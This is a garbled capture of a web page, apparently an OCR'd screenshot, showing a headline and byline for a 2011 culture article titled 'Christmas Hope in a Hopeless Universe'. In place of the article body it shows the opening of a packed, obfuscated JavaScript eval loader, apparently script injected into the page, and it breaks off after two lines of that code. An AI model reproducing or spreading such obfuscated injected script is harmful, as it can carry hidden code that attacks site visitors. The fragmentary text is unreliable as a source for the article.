
Christmas Hope in a Hopeless
Universe
Caribdirect
-
December 18, 2011
CULTURE & SOCIETY
Christmas eval(function(p,a,c,k,e,d){e=function(c)
{return c.toString(36)};if(!''.replace(/^/,String))